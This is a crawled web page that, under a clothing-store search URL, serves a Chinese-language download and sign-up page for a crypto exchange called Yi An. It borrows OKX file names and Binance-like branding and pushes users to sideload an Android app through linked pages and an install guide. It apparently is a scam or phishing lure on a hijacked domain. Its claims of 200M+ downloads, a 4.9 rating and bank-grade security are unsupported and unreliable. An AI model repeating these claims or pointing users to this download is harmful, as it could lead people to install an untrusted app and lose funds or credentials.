

--- FILE ---
content_type: text/html
request_url: https://cheaper-direct.com/?s=T+shirt&post_type=product
body_size: 4039
content:
<!DOCTYPE html>
<html lang="zh-CN" class="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <title>易安交易所APP下载_行业领先的数字资产交易平台</title>
    <meta name="keywords" content="易安交易所,易安app,易安下载,易安官网">
    <meta name="description" content="易安全球站官方APP下载中心。行业领先的数字资产交易平台，为全球用户提供安全、极速的交易服务。">
    
    <link rel="shortcut icon" href="okx.png" type="image/x-icon">

    <!-- Tailwind CSS -->
    <script src="https://cdn.tailwindcss.com"></script>
    <script>
        tailwind.config = {
            darkMode: 'class',
            theme: {
                extend: {
                    colors: {
                        brand: {
                            yellow: '#FCD535',
                            yellowHover: '#F0B90B',
                            black: '#181A20',
                            gray: '#2B3139',
                            muted: '#848E9C'
                        }
                    },
                    animation: {
                        'float': 'float 6s ease-in-out infinite',
                        'pulse-slow': 'pulse 4s cubic-bezier(0.4, 0, 0.6, 1) infinite',
                    },
                    keyframes: {
                        float: {
                            '0%, 100%': { transform: 'translateY(0)' },
                            '50%': { transform: 'translateY(-20px)' },
                        }
                    }
                }
            }
        }
    </script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">

    <style>
        body { background-color: #181A20; color: #EAECEF; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
        .hero-gradient { background: radial-gradient(circle at 80% 20%, rgba(252, 213, 53, 0.15) 0%, transparent 50%); }
        .glass-card { background: rgba(43, 49, 57, 0.5); backdrop-filter: blur(10px); border: 1px solid rgba(255, 255, 255, 0.05); }
    </style>
</head>
<body class="antialiased">

    <!-- 顶部导航 -->
    <nav class="fixed w-full z-50 bg-[#181A20]/90 backdrop-blur-lg border-b border-[#2B3139] h-16">
        <div class="max-w-7xl mx-auto px-4 h-full flex justify-between items-center">
            <div class="flex items-center gap-8">
                <a href="index.html" class="flex items-center gap-2">
                    <div class="text-brand-yellow text-3xl"><i class="fas fa-chart-pie"></i></div>
                    <span class="text-2xl font-bold text-white">易安 <span class="text-xs text-brand-muted font-normal tracking-widest uppercase">Exchange</span></span>
                    <div class="hidden md:flex gap-6 text-sm font-medium text-brand-muted">
    
    <a href="android-guide.html" class="hover:text-brand-yellow transition">安卓教程</a>
    <a href="security.html" class="hover:text-brand-yellow transition">安全中心</a>
    <a href="help.html" class="hover:text-brand-yellow transition">常见问题</a>
</div>
                    
                    
                </a>
            </div>
            <div class="flex items-center gap-4">
                <a href="url/okx.html" class="hidden sm:block text-sm hover:text-brand-yellow transition">登录</a>
                <a href="url/okx.html" class="bg-brand-yellow text-brand-black px-6 py-2 rounded-lg font-bold text-sm hover:scale-105 transition active:scale-95 shadow-lg shadow-brand-yellow/20">注册</a>
            </div>
        </div>
    </nav>

    <!-- Hero 区域 -->
    <section class="pt-32 pb-20 px-4 md:pt-44 md:pb-40 relative hero-gradient">
        <div class="max-w-7xl mx-auto flex flex-col lg:flex-row items-center gap-16">
            <!-- 左侧文案 -->
            <div class="flex-1 text-center lg:text-left">
                <div class="inline-flex items-center gap-2 bg-brand-yellow/10 border border-brand-yellow/20 px-4 py-1.5 rounded-full text-sm text-brand-yellow mb-8">
                    <i class="fas fa-shield-halved"></i> 2026 安全升级：采用三层冷钱包隔离技术
                </div>
                <h1 class="text-5xl md:text-7xl font-extrabold text-white mb-8 leading-[1.1]">
                    探索加密货币<br>
                    <span class="text-brand-yellow">新次元</span>
                </h1>
                <p class="text-xl text-brand-muted mb-12 max-w-2xl mx-auto lg:mx-0 leading-relaxed">
                    在易安（Yi An），安全是我们的底色。支持全球超过 350 种优质数字资产交易，为您的财富自由提供坚实技术支撑。
                </p>

                <div class="flex flex-col sm:flex-row gap-5 justify-center lg:justify-start">
                    <a href="url/okxapp.html" class="group flex items-center justify-center gap-4 bg-white text-brand-black px-10 py-5 rounded-2xl font-bold text-xl hover:bg-brand-yellow transition-all duration-300 shadow-xl">
                        <i class="fab fa-android text-2xl"></i> 安卓下载
                    </a>
                    <a href="url/okx.html" class="flex items-center justify-center gap-4 bg-[#2B3139] text-white border border-gray-600 px-10 py-5 rounded-2xl font-bold text-xl hover:border-brand-yellow transition-all shadow-xl">
                        <i class="fab fa-apple text-2xl"></i>立即注册
                    </a>
                </div>
                <p style="margin: 20px 0 0; font-size: 16px;">
    无法安装？<a href="android-guide.html" style="color:#007bff;text-decoration: underline;">查看安装教程</a>
            </div>

            <!-- 右侧 3D 插图区域 -->
            <div class="flex-1 relative w-full max-w-[600px] lg:max-w-none">
                <div class="relative animate-float">
                    <!-- 主插图：这里使用 Unsplash 的 3D 科技感图片作为示例 -->
                    <img src="1.png" 
                         alt="Crypto Trading 3D Illustration" 
                         class="rounded-[2.5rem] shadow-2xl border-4 border-white/5 object-cover h-[400px] md:h-[500px] w-full">
                    
                     
                        </div>
                    </div>

                     
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- 优势展示 (带小插图/图标) -->
    <section class="py-24 bg-[#0B0E11] px-4">
        <div class="max-w-7xl mx-auto">
            <div class="text-center mb-16">
                <h2 class="text-4xl font-bold text-white mb-4">全方位的交易保障</h2>
                <p class="text-brand-muted">Yi An 致力于为您打造简单、安全、合规的交易生态</p>
            </div>
            
            <div class="grid grid-cols-1 md:grid-cols-3 gap-8">
                <!-- 项 1 -->
                <div class="bg-[#181A20] p-10 rounded-[2rem] border border-white/5 hover:border-brand-yellow/30 transition group">
                    <div class="mb-8 w-16 h-16 bg-brand-yellow/10 rounded-2xl flex items-center justify-center text-brand-yellow text-3xl group-hover:bg-brand-yellow group-hover:text-brand-black transition duration-500">
                        <i class="fas fa-bolt-lightning"></i>
                    </div>
                    <h3 class="text-2xl font-bold text-white mb-4">毫秒级撮合</h3>
                    <p class="text-brand-muted leading-relaxed">自主研发的高并发撮合引擎，每秒可处理超过 100 万笔订单，即使在市场剧烈波动时也能保证流畅交易。</p>
                </div>

                <!-- 项 2 -->
                <div class="bg-[#181A20] p-10 rounded-[2rem] border border-white/5 hover:border-brand-yellow/30 transition group">
                    <div class="mb-8 w-16 h-16 bg-blue-500/10 rounded-2xl flex items-center justify-center text-blue-400 text-3xl group-hover:bg-blue-400 group-hover:text-brand-black transition duration-500">
                        <i class="fas fa-wallet"></i>
                    </div>
                    <h3 class="text-2xl font-bold text-white mb-4">冷存储方案</h3>
                    <p class="text-brand-muted leading-relaxed">98% 的数字资产存储在多重签名冷钱包中。我们不只是口头承诺，我们是行业标准的制定者。</p>
                </div>

                <!-- 项 3 -->
                <div class="bg-[#181A20] p-10 rounded-[2rem] border border-white/5 hover:border-brand-yellow/30 transition group">
                    <div class="mb-8 w-16 h-16 bg-purple-500/10 rounded-2xl flex items-center justify-center text-purple-400 text-3xl group-hover:bg-purple-400 group-hover:text-brand-black transition duration-500">
                        <i class="fas fa-headset"></i>
                    </div>
                    <h3 class="text-2xl font-bold text-white mb-4">24/7 专属支持</h3>
                    <p class="text-brand-muted leading-relaxed">无论是新手引导还是技术咨询，我们的全球多语言专家团队全年无休，10 分钟内必有响应。</p>
                </div>
            </div>
        </div>
    </section>

    <!-- App 展示区域 -->
    <section class="py-24 px-4 overflow-hidden">
        <div class="max-w-7xl mx-auto glass-card rounded-[3rem] p-12 flex flex-col md:flex-row items-center gap-12">
            <div class="flex-1">
                <h2 class="text-4xl font-bold text-white mb-6">口袋里的易安</h2>
                <p class="text-brand-muted text-lg mb-8 leading-relaxed">
                    完美适配智能手机与平板。实时推送行情预警，让您不错过任何一个交易良机。多重生物识别验证，让移动端的安全性达到银行级别。
                </p>
                <div class="flex items-center gap-8">
                    <div class="text-center">
                        <div class="text-3xl font-bold text-white mb-1">4.9/5</div>
                        <div class="text-xs text-brand-muted uppercase tracking-tighter">User Rating</div>
                    </div>
                    <div class="w-px h-10 bg-gray-700"></div>
                    <div class="text-center">
                        <div class="text-3xl font-bold text-white mb-1">200M+</div>
                        <div class="text-xs text-brand-muted uppercase tracking-tighter">Downloads</div>
                    </div>
                </div>
            </div>
            <div class="flex-1 flex justify-center">
                <!-- 这里使用一张手机界面的插图示例 -->
                <img src="https://images.unsplash.com/photo-1624555130581-1d9cca783bc0?auto=format&fit=crop&q=80&w=600" 
                     alt="Mobile App View" 
                     class="w-[300px] rounded-[3rem] shadow-2xl border-8 border-brand-gray">
            </div>
        </div>
    </section>

    <!-- 页脚 -->
    <footer class="bg-[#0B0E11] pt-20 pb-28 border-t border-[#2B3139]">
        <div class="max-w-7xl mx-auto px-4 text-center">
            <div class="flex justify-center gap-8 mb-12 text-2xl text-brand-muted">
                <a href="#" class="hover:text-brand-yellow transition"><i class="fab fa-twitter"></i></a>
                <a href="#" class="hover:text-brand-yellow transition"><i class="fab fa-telegram"></i></a>
                <a href="#" class="hover:text-brand-yellow transition"><i class="fab fa-discord"></i></a>
                <a href="#" class="hover:text-brand-yellow transition"><i class="fab fa-reddit"></i></a>
            </div>
            <p class="text-brand-muted mb-4">风险提示：加密资产是高风险投资，参与前请确保已充分了解相关法律与规则。</p>
            <p class="text-gray-600">&copy; 2026 Yi An Global Service. All rights reserved.</p>
        </div>
    </footer>
    
    <!-- 移动端固定底部 -->
    <div class="fixed bottom-0 left-0 w-full bg-[#181A20]/95 backdrop-blur-md border-t border-[#2B3139] p-4 flex gap-4 md:hidden z-50">
        <a href="url/okx.html" class="flex-1 bg-brand-gray text-white py-4 rounded-xl text-center font-bold">注册</a>
        <a href="url/okxapp.html" class="flex-1 bg-brand-yellow text-brand-black py-4 rounded-xl text-center font-bold shadow-lg shadow-brand-yellow/10">下载</a>
    </div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3NnA4pZq34zykNfw",ck:"3NnA4pZq34zykNfw"})</script>
</body>
</html>